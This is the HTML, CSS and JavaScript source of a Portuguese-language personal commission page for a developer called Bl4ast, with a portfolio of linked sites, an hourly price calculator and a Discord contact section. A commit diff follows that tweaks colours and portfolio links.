
==== index.html @ 90ad0677 "Update index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Comms do Bl4ast</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700;800&family=Quicksand:wght@500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <style>
        :root {
            --bg-void: #030303;           
            --hub-bg: rgba(15, 5, 5, 0.45);   
            --hub-sidebar-bg: rgba(0, 0, 0, 0.3);    
            
            --pure-red: #E60000; 
            --dark-red: #990000; 
            
            --text-main: #ffffff;         
            --text-muted: #d0d0d0; 
            
            --border-solid: 1px solid var(--pure-red);
            --border-dark: 1px solid rgba(255, 255, 255, 0.1); 
            
            --transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
        }

        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Nunito', sans-serif;
            color: var(--text-main);
            height: 100vh;
            width: 100vw;
            overflow: hidden; 
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: var(--bg-void);
        }

        .wallpaper-bg {
            position: fixed;
            top: 0; left: 0;
            width: 100vw; height: 100vh;
            z-index: -2;
            background-image: url('wall.gif');
            background-size: cover;
            background-position: center;
        }

        .central-hub {
            width: 95vw;
            max-width: 1100px;
            height: 85vh;
            background: var(--hub-bg);
            backdrop-filter: blur(18px); 
            -webkit-backdrop-filter: blur(18px);
            border: var(--border-solid); 
            border-radius: 24px; 
            display: flex;
            overflow: hidden;
            position: relative;
            box-shadow: 0 15px 40px rgba(0,0,0,0.6); 
        }

        .hub-sidebar {
            width: 260px;
            background: var(--hub-sidebar-bg);
            border-right: var(--border-dark);
            display: flex;
            flex-direction: column;
            padding: 40px 0;
        }

        .hub-logo {
            text-align: center;
            font-family: 'Quicksand', sans-serif;
            font-size: 36px;
            font-weight: 800;
            letter-spacing: 2px;
            margin-bottom: 50px;
            position: relative;
            text-shadow: 0 2px 5px rgba(0,0,0,0.5); 
        }
        .hub-logo span { color: var(--pure-red); }
        .hub-logo::after {
            content: ''; position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%);
            width: 40px; height: 3px; background: var(--pure-red); border-radius: 5px;
        }

        .nav-menu { display: flex; flex-direction: column; gap: 8px; flex-grow: 1; padding: 0 20px; }
        
        .nav-btn {
            background: transparent; border: 1px solid transparent; color: var(--text-main); 
            padding: 16px 20px; text-align: left; font-size: 14px; font-weight: 700;
            font-family: 'Nunito', sans-serif; cursor: pointer; transition: var(--transition);
            border-radius: 12px; 
            display: flex; align-items: center; gap: 12px;
            text-transform: uppercase; letter-spacing: 1px;
            text-shadow: 0 1px 3px rgba(0,0,0,0.5);
        }
        .nav-btn i { font-size: 15px; width: 20px; text-align: center; color: var(--pure-red); }
        
        .nav-btn:hover { color: #fff; background: rgba(255,255,255,0.1); }
        .nav-btn.active {
            color: #fff;
            background: rgba(230, 0, 0, 0.25); 
            border-color: var(--pure-red);
            font-weight: 800;
        }

        .hub-status {
            margin: 0 30px; padding: 12px; border-radius: 12px;
            background: rgba(0,0,0,0.3); border: 1px solid rgba(0,255,102,0.3);
            display: flex; align-items: center; justify-content: center; gap: 10px;
            font-size: 12px; font-weight: 800; color: #fff; text-transform: uppercase;
            letter-spacing: 1px;
            text-shadow: 0 1px 2px rgba(0,0,0,0.8);
        }
        .status-dot { width: 7px; height: 7px; background: #00ff66; border-radius: 50%; opacity: 0.8; box-shadow: 0 0 5px #00ff66; }

        .hub-content {
            flex-grow: 1;
            position: relative;
            overflow: hidden;
        }

        .tab-section {
            position: absolute; top: 0; left: 0; width: 100%; height: 100%;
            padding: 60px;
            opacity: 0; visibility: hidden;
            transform: scale(0.98); 
            transition: all 0.4s ease-out;
            overflow-y: auto;
        }
        .tab-section.active { opacity: 1; visibility: visible; transform: scale(1); }

        .tab-section::-webkit-scrollbar { width: 6px; }
        .tab-section::-webkit-scrollbar-track { background: transparent; }
        .tab-section::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.2); border-radius: 10px; }
        .tab-section::-webkit-scrollbar-thumb:hover { background: var(--pure-red); }

        .sec-title { 
            font-family: 'Quicksand', sans-serif; 
            font-size: 42px; 
            font-weight: 800; 
            color: var(--pure-red);
            margin-bottom: 12px; 
            position: relative; 
            display: inline-block; 
            text-shadow: 0 2px 4px rgba(0,0,0,0.8); 
        }
        .sec-title::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 3px; background: var(--pure-red); border-radius: 5px; }
        .sec-subtitle { color: var(--text-main); font-size: 16px; margin-bottom: 45px; font-weight: 600; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }

        .profile-header {
            display: flex;
            align-items: center;
            gap: 35px;
            background: rgba(0,0,0,0.3);
            border: var(--border-dark);
            padding: 30px 40px;
            border-radius: 20px;
            margin-bottom: 30px;
        }
        .profile-avatar {
            flex-shrink: 0;
            width: 130px;
            height: 130px;
            border-radius: 50%;
            border: 4px solid var(--pure-red);
            overflow: hidden;
            box-shadow: 0 8px 20px rgba(0,0,0,0.7);
            background: #111;
        }
        .profile-avatar img {
            width: 100%; height: 100%; object-fit: cover;
        }
        .profile-title .sec-title { margin-bottom: 5px; }
        .profile-title .sec-subtitle { margin-bottom: 0; font-size: 17px; }

        .home-grid {
            display: grid;
            grid-template-columns: 1fr 1fr; 
            gap: 30px;
        }
        
        .box-panel {
            background: rgba(0,0,0,0.5); 
            border: var(--border-dark); 
            padding: 35px; 
            border-radius: 20px; 
            height: 100%;
        }
        .box-title {
            font-family: 'Quicksand', sans-serif; 
            font-size: 22px; 
            color: var(--pure-red); 
            margin-bottom: 20px; 
            font-weight: 800; 
            text-transform: uppercase; 
            letter-spacing: 1px; 
            text-shadow: 0 1px 3px rgba(0,0,0,0.8);
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .box-panel p { 
            color: var(--text-main); 
            line-height: 1.8; 
            font-size: 15px; 
            font-weight: 600; 
            text-shadow: 0 1px 2px rgba(0,0,0,0.8); 
        }
        .box-panel p strong {
            color: var(--pure-red);
            font-weight: 800;
        }
        
        .tech-grid { display: flex; flex-wrap: wrap; gap: 12px; }
        .tech-tag {
            background: var(--pure-red); color: #fff;
            padding: 10px 18px; border-radius: 20px; 
            font-size: 13px; font-weight: 800;
            font-family: 'Nunito', sans-serif; display: flex; align-items: center; gap: 8px; transition: var(--transition);
            text-transform: uppercase; letter-spacing: 1px;
            box-shadow: 0 4px 6px rgba(0,0,0,0.3);
        }
        .tech-tag:hover { transform: translateY(-3px); box-shadow: 0 6px 15px rgba(230, 0, 0, 0.4); }

        .projects-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 25px; padding-bottom: 20px; }
        .project-card { background: rgba(0,0,0,0.5); border: var(--border-dark); border-radius: 20px; overflow: hidden; transition: var(--transition); }
        .project-card:hover { border-color: var(--pure-red); transform: translateY(-5px); box-shadow: 0 12px 25px rgba(0,0,0,0.5); }
        
        .iframe-container { width: 100%; height: 160px; position: relative; background: #000; border-bottom: 1px solid rgba(255,255,255,0.05); overflow: hidden; border-radius: 20px 20px 0 0; }
        .iframe-thumb { width: 250%; height: 250%; transform: scale(0.4); transform-origin: top left; pointer-events: none; filter: brightness(0.85); transition: var(--transition); }
        .project-card:hover .iframe-thumb { filter: brightness(1.1); } 
        
        .project-info { padding: 25px; }
        .project-info h3 { font-family: 'Quicksand', sans-serif; font-size: 22px; margin-bottom: 10px; color: #fff; font-weight: 800; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
        .project-info p { font-size: 15px; color: var(--text-main); margin-bottom: 18px; line-height: 1.6; font-weight: 600; text-shadow: 0 1px 2px rgba(0,0,0,0.8); }
        .btn-link { font-size: 13px; font-weight: 800; color: var(--pure-red); text-decoration: none; text-transform: uppercase; letter-spacing: 1px; font-family: 'Nunito', sans-serif; transition: var(--transition); }
        .btn-link:hover { color: #fff; }

        .price-layout { display: flex; gap: 30px; flex-wrap: wrap; }
        .rules-panel { flex: 1; min-width: 250px; background: rgba(0,0,0,0.5); padding: 35px; border-radius: 20px; border: var(--border-dark); }
        .rules-panel h3 { font-family: 'Quicksand', sans-serif; font-size: 28px; color: var(--pure-red); margin-bottom: 25px; display: flex; align-items: center; gap: 12px; font-weight: 800; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
        .rules-panel ul { list-style: none; }
        .rules-panel li { margin-bottom: 18px; font-size: 16px; color: var(--text-main); display: flex; gap: 12px; font-weight: 600; line-height: 1.6; text-shadow: 0 1px 2px rgba(0,0,0,0.6); }
        .rules-panel li i { color: var(--pure-red); margin-top: 4px; font-size: 16px; }

        .calc-panel { flex: 1; min-width: 250px; background: rgba(0,0,0,0.6); border: var(--border-dark); border-radius: 20px; padding: 40px; text-align: center; display: flex; flex-direction: column; justify-content: center; }
        .calc-panel h4 { font-family: 'Quicksand', sans-serif; font-size: 22px; color: #fff; margin-bottom: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: 1px; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
        .calc-controls { display: flex; align-items: center; justify-content: center; gap: 25px; margin: 30px 0; }
        
        .btn-math { background: rgba(0,0,0,0.3); border: 2px solid var(--pure-red); color: var(--pure-red); width: 50px; height: 50px; border-radius: 12px; font-size: 20px; cursor: pointer; transition: var(--transition); font-family: 'Nunito', sans-serif; font-weight: 800; }
        .btn-math:hover { background: var(--pure-red); color: #fff; }
        #hours-count { font-family: 'Quicksand', sans-serif; font-size: 30px; font-weight: 800; width: 70px; color: #fff; text-shadow: 0 2px 4px rgba(0,0,0,0.8); }
        #total-price { font-family: 'Quicksand', sans-serif; font-size: 48px; font-weight: 800; color: var(--pure-red); margin-top: 10px; text-shadow: 0 2px 5px rgba(0,0,0,0.8); }

        .contact-center { text-align: center; display: flex; flex-direction: column; align-items: center; justify-content: center; height: 100%; min-height: 400px; }
        
        .discord-icon { font-size: 64px; color: #ffffff; filter: drop-shadow(0 2px 8px rgba(0,0,0,0.6)); margin-bottom: 10px; transition: var(--transition); }
        .discord-icon:hover { transform: scale(1.05); filter: drop-shadow(0 4px 12px rgba(255,255,255,0.2)); }

        .discord-box { 
            background: rgba(0,0,0,0.4); 
            border: 1px solid rgba(255,255,255,0.05); 
            padding: 40px; 
            border-radius: 24px; 
            max-width: 480px; 
            width: 100%; 
            margin-top: 30px; 
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .copy-row { 
            display: flex; 
            align-items: center;
            background: rgba(0,0,0,0.6); 
            padding: 8px 8px 8px 20px; 
            border-radius: 16px; 
            border: 1px solid rgba(255,255,255,0.08); 
        }
        
        .copy-row input { 
            background: transparent; 
            border: none; 
            color: var(--pure-red); 
            font-size: 22px; 
            font-weight: 800; 
            text-align: center; 
            flex-grow: 1; 
            outline: none; 
            font-family: 'Quicksand', sans-serif; 
            letter-spacing: 1px;
            text-shadow: 0 2px 4px rgba(0,0,0,0.8); 
        }

        .btn-copy { 
            background: var(--pure-red); 
            color: #fff; 
            border: none; 
            padding: 14px 30px; 
            border-radius: 12px; 
            font-weight: 800; 
            cursor: pointer; 
            transition: var(--transition); 
            font-family: 'Nunito', sans-serif; 
            font-size: 13px; 
            text-transform: uppercase; 
            letter-spacing: 1px; 
            box-shadow: 0 4px 15px rgba(230, 0, 0, 0.3); 
        }
        
        .btn-copy:hover { 
            background: #ff1a1a; 
            transform: translateY(-2px); 
            box-shadow: 0 6px 20px rgba(230, 0, 0, 0.5);
        }

        #copy-msg { display: block; font-size: 14px; color: var(--pure-red); margin-top: 20px; opacity: 0; transition: opacity 0.3s; font-weight: 800; text-shadow: 0 1px 2px rgba(0,0,0,0.8); }

        .discord-link {
            margin-top: 40px; 
            font-size: 14px; 
            color: var(--text-main); 
            text-decoration: underline; 
            text-underline-offset: 4px; 
            font-weight: 700; 
            text-shadow: 0 1px 3px rgba(0,0,0,0.8);
            transition: var(--transition);
        }
        .discord-link:hover { color: var(--pure-red); }

        @media (max-width: 850px) {
            .central-hub { flex-direction: column; height: 90vh; width: 95vw; border-radius: 20px; }
            .hub-sidebar { width: 100%; padding: 20px 0; border-right: none; border-bottom: var(--border-dark); }
            .hub-logo { font-size: 28px; margin-bottom: 20px; }
            .nav-menu { flex-direction: row; overflow-x: auto; padding: 0 15px; gap: 10px; }
            .nav-btn { padding: 12px 18px; white-space: nowrap; font-size: 13px; }
            .nav-btn.active { background: rgba(230, 0, 0, 0.25); }
            .hub-status { display: none; }
            .tab-section { padding: 35px 25px; }
            
            .profile-header { flex-direction: column; text-align: center; padding: 25px; gap: 20px; }
            .home-grid { grid-template-columns: 1fr; }
            .profile-title .sec-title::after { left: 50%; transform: translateX(-50%); }
            
            .copy-row { flex-direction: column; padding: 15px; gap: 15px; }
            .copy-row input { text-align: center; }
            .btn-copy { width: 100%; }
        }
    </style>
</head>
<body>

    <div class="wallpaper-bg"></div>

    <div class="central-hub">
        
        <aside class="hub-sidebar">
            <div class="hub-logo">BL4<span>AST</span></div>
            
            <nav class="nav-menu">
                <button class="nav-btn active" data-target="home"><i class="fa-solid fa-user-ninja"></i> Sobre Mim</button>
                <button class="nav-btn" data-target="portfolio"><i class="fa-solid fa-scroll"></i> Meus sites</button>
                <button class="nav-btn" data-target="prices"><i class="fa-solid fa-coins"></i> preço</button>
                <button class="nav-btn" data-target="contact"><i class="fa-solid fa-mountain"></i> contato</button>
            </nav>

            <div class="hub-status">
                <div class="status-dot"></div> Comissões Abertas
            </div>
        </aside>

        <main class="hub-content">
            
            <section id="home" class="tab-section active">
                
                <div class="profile-header">
                    <div class="profile-avatar">
                        <img src="BLAST_AH.png" alt="Avatar Bl4ast">
                    </div>
                    <div class="profile-title">
                        <h1 class="sec-title">Comissões do Bl4ast.</h1>
                        <p class="sec-subtitle">Salve!!! Comecei a fazer comissões, queria melhorar na programação e tentar ganhar um dinheiro em cima disso.</p>
                    </div>
                </div>

                <div class="home-grid">
                    
                    <div class="box-panel">
                        <h3 class="box-title"><i class="fa-solid fa-yin-yang"></i> Sobre-mim</h3>
                        <p>Eae, guys! Meu nome é bl4ast, atualmente cursando Engenharia de Software. Não sei muito o que dizer sobre mim, mas saibam que eu tô sempre aberto pra conversar!</p>
                    </div>

                    <div class="box-panel">
                        <h3 class="box-title"><i class="fa-solid fa-fire"></i> Minhas Tecnologias</h3>
                        <div class="tech-grid">
                            <div class="tech-tag"><i class="fa-brands fa-js"></i> TypeScript</div>
                            <div class="tech-tag"><i class="fa-brands fa-react"></i> React / UI</div>
                            <div class="tech-tag"><i class="fa-brands fa-python"></i> Python Core</div>
                            <div class="tech-tag"><i class="fa-solid fa-gears"></i> Rust</div>
                            <div class="tech-tag"><i class="fa-brands fa-golang"></i> Golang</div>
                            <div class="tech-tag"><i class="fa-solid fa-database"></i> Supabase / DB</div>
                        </div>
                    </div>

                </div>
            </section>

            <section id="portfolio" class="tab-section">
                <h2 class="sec-title">Sites Ativos</h2>
                <p class="sec-subtitle">Algumas Amostras do meu trabalho</p>

                <div class="projects-grid" id="projetos-container">
                </div>
            </section>

            <section id="prices" class="tab-section">
                <h2 class="sec-title">Preços</h2>
                <p class="sec-subtitle">Dependendo eu consigo negociar preço!!!</p>

                <div class="price-layout">
                    <div class="rules-panel">
                        <h3><i class="fa-solid fa-stopwatch"></i> R$ 5,00 / Hora</h3>
                        <ul>
                            <li><i class="fa-solid fa-check"></i> Valor fixo por hora produtiva de código.</li>
                            <li><i class="fa-solid fa-check"></i> Sistemas comuns levam cerca de 8h (R$ 40).</li>
                            <li><i class="fa-solid fa-check"></i> Envio constante de prévias via DM privado.</li>
                            <li><i class="fa-solid fa-check"></i> Hospedagem básica e deploy inclusos na taxa horária.</li>
                            <li><i class="fa-solid fa-check"></i> Manutenções cobradas na mesma métrica.</li>
                        </ul>
                    </div>

                    <div class="calc-panel">
                        <h4>Estimativa de Carga</h4>
                        <p style="font-size: 14px; color: var(--text-main); margin-bottom: 20px; font-weight: 600; text-shadow: 0 1px 2px rgba(0,0,0,0.8);">Ajuste as horas estimadas no briefing:</p>
                        
                        <div class="calc-controls">
                            <button id="btn-minus" class="btn-math"><i class="fa-solid fa-minus"></i></button>
                            <span id="hours-count">8h</span>
                            <button id="btn-plus" class="btn-math"><i class="fa-solid fa-plus"></i></button>
                        </div>

                        <div id="total-price">R$ 40,00</div>
                    </div>
                </div>
            </section>

            <section id="contact" class="tab-section">
                <div class="contact-center">
                    
                    <i class="fa-brands fa-discord discord-icon"></i>
                    <h2 class="sec-title" style="margin-top: 10px;">Contato</h2>
                    <p class="sec-subtitle" style="margin-bottom: 10px;">Todo o atendimento, é via canal direto.</p>
                    
                    <div class="discord-box">
                        <div class="copy-row">
                            <input type="text" id="discord-input" value="bl4ast" readonly>
                            <button id="btn-copy" class="btn-copy">COPIAR ID</button>
                        </div>
                        <span id="copy-msg">ID copiado para a área de transferência!</span>
                    </div>

                    <a href="https://discord.com/users/bl4ast" target="_blank" class="discord-link">
                        [ Forçar conexão direta no aplicativo ]
                    </a>
                </div>
            </section>

        </main>
    </div>

    <script>
        const navBtns = document.querySelectorAll('.nav-btn');
        const tabSections = document.querySelectorAll('.tab-section');

        navBtns.forEach(btn => {
            btn.addEventListener('click', () => {
                navBtns.forEach(b => b.classList.remove('active'));
                tabSections.forEach(s => s.classList.remove('active'));

                btn.classList.add('active');
                const target = btn.getAttribute('data-target');
                document.getElementById(target).classList.add('active');
            });
        });

        const meusProjetos = [
           { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
           { titulo: "Port Arara", link: "https://araraverificaisso.vercel.app/", desc: "" },
           { titulo: "Protocolo ARG Camila", link: "https://jornalcamila.vercel.app/", desc: "" },
           { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
           { titulo: "Port Buuh", link: "https://port-buuh.vercel.app/#home", desc: "" },
           { titulo: "Lore Owen Ace Hayden (DK)", link: "https://fichaowenace.vercel.app", desc: "" }
        ];

        const containerProjetos = document.getElementById('projetos-container');
        meusProjetos.forEach(proj => {
            const iframe = proj.link ? `<div class="iframe-container"><iframe src="${proj.link}" class="iframe-thumb" scrolling="no" tabindex="-1"></iframe></div>` : `<div class="iframe-container" style="display:flex;align-items:center;justify-content:center;color:var(--pure-red); font-family: 'Quicksand', sans-serif; font-weight: 800; font-size: 20px;">[ ARQUIVO CORROMPIDO ]</div>`;
            const btnLink = proj.link ? `<a href="${proj.link}" target="_blank" class="btn-link">Acessar Deploy <i class="fa-solid fa-arrow-right"></i></a>` : `<span style="color:var(--pure-red); font-size: 12px; font-weight: 800;">[ ACESSO RESTRITO ]</span>`;
            
            containerProjetos.innerHTML += `
                <div class="project-card">
                    ${iframe}
                    <div class="project-info">
                        <h3>${proj.titulo}</h3>
                        <p>${proj.desc}</p>
                        ${btnLink}
                    </div>
                </div>
            `;
        });

        let hours = 8; 
        const valorHora = 5; 
        
        function updateCalc() {
            document.getElementById('hours-count').textContent = hours + 'h';
            document.getElementById('total-price').textContent = `R$ ${(hours * valorHora).toFixed(2).replace('.', ',')}`;
        }

        document.getElementById('btn-plus').addEventListener('click', () => { hours++; updateCalc(); });
        document.getElementById('btn-minus').addEventListener('click', () => { if(hours > 1) { hours--; updateCalc(); } });

        document.getElementById('btn-copy').addEventListener('click', () => {
            const input = document.getElementById('discord-input');
            input.select();
            navigator.clipboard.writeText(input.value);
            
            const msg = document.getElementById('copy-msg');
            msg.style.opacity = '1';
            setTimeout(() => { msg.style.opacity = '0'; }, 3000);
        });
    </script>
</body>
</html>

==== commit b0f6f226: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -114,13 +114,13 @@
 
         .hub-status {
             margin: 0 30px; padding: 12px; border-radius: 12px;
-            background: rgba(0,0,0,0.3); border: 1px solid rgba(0,255,102,0.3);
+            background: rgba(0,0,0,0.3); border: 1px solid rgb(245, 245, 245);
             display: flex; align-items: center; justify-content: center; gap: 10px;
             font-size: 12px; font-weight: 800; color: #fff; text-transform: uppercase;
             letter-spacing: 1px;
             text-shadow: 0 1px 2px rgba(0,0,0,0.8);
         }
-        .status-dot { width: 7px; height: 7px; background: #00ff66; border-radius: 50%; opacity: 0.8; box-shadow: 0 0 5px #00ff66; }
+        .status-dot { width: 7px; height: 7px; background: #ffffff; border-radius: 50%; opacity: 0.8; box-shadow: 0 0 5px #ffffff; }
 
         .hub-content {
             flex-grow: 1;
@@ -495,9 +495,10 @@
            { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
            { titulo: "Port Arara", link: "https://araraverificaisso.vercel.app/", desc: "" },
            { titulo: "Protocolo ARG Camila", link: "https://jornalcamila.vercel.app/", desc: "" },
+           { titulo: "Lore & SMP", link: "https://personagem-para-portifolio.vercel.app/", desc: "" },
            { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
            { titulo: "Port Buuh", link: "https://port-buuh.vercel.app/#home", desc: "" },
-           { titulo: "Lore Owen Ace Hayden (DK)", link: "https://fichaowenace.vercel.app", desc: "" }
+           { titulo: "Lore Owen Ace Hayden (DK)", link: "fichaowenace.vercel.app", desc: "" }
         ];
 
         const containerProjetos = document.getElementById('projetos-container');
